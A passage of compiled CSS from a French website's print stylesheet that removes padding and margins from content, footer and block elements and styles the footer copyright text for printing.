/* line 51, ../../../../scss/lmag/base/_print.scss */
.contenu {
  padding-bottom: 0;
}

/* line 55, ../../../../scss/lmag/base/_print.scss */
.site-corps {
  padding-bottom: 0;
}

/* line 57, ../../../../scss/lmag/base/_print.scss */
.site-pied {
  min-height: 0px;
  margin: 0;
  padding: 0;
}
/* line 62, ../../../../scss/lmag/base/_print.scss */
.site-pied .pied {
  margin: 0;
  padding: 0;
}
/* line 66, ../../../../scss/lmag/base/_print.scss */
.site-pied .pied-credits {
  margin: 0;
  padding: 0 15px;
}
/* line 70, ../../../../scss/lmag/base/_print.scss */
.site-pied .pied-copy {
  font-size: 13px;
  color: black;
}

/* line 75, ../../../../scss/lmag/base/_print.scss */
.bloc {
  margin-bottom: 0;
}

/* line 78, ../../../../scss/lmag/base/_print.scss */
.bloc-dates {
  margin: 0;
}

/* line 81, ../../../../scss/lmag/base/_print.scss */
.bloc-hashtags {
  margin: 0;
}
